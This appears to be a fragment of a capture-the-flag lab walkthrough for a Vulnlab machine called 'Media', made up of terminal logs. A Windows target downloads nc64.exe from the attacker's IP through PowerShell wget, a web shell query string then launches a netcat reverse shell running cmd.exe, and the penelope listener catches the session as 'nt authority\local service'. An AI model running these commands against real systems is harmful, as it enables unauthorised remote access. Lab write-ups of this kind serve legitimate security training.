 PS C:\temp> wget http://10.8.4.157/nc64.exe -o nc64.exe
PS C:\temp>
root@eagle:~/Vulnlab/Machines/Media# curl http://10.10.69.3/shell.php?cmd=c:\\temp\\nc64.exe+-e+cmd.exe+10.8.4.157+1234
root@eagle:~/Vulnlab/Machines/Media# nano shell.php
root@eagle:~/Vulnlab/Machines/Media# cd ~/tools-backup/penelope
root@eagle:~/tools-backup/penelope# python3 penelope.py 1234
[+] Listening for reverse shells on 0.0.0.0:1234 → 127.0.0.1 • 192.168.8.162 • 172.19.0.1 • 172.18.0.1 • 172.17.0.1 • 192.168.208.1 • 172.16.8.1 • 10.8.4.157
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 💻 10.10.69.3 😍 - Assigned SessionID <1>
[+] Added readline support...
[+] Interacting with session [1], Shell Type: Basic, Menu key: Ctrl-D
[+] Logging to /root/.penelope/10.10.69.3/10.10.69.3.log 📜
whoami
whoami
nt authority\local service